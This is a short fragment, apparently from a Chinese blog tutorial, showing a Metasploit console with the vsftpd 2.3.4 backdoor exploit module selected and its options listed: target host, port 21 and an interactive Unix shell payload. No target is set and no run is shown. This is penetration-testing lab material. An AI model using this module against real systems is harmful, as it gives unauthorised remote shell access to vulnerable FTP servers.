 msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
https://blog.csdn.net/liufdfd